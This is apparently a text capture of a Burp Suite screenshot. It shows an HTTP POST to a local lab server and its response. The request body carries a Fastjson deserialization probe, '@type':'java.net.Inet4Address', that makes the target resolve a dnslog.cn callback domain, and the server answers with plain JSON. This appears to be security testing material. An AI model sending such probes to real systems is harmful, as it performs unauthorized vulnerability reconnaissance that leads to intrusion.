 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.130:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 67
10
11 {
"test":{
"@type":"java.net.Inet4Address",
"val":"2dqg2r.dnslog.cn"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Fri, 09 Dec 2022 07:18:25 GMT
5 Connection: close
6
7 {
8 "age":20
9 }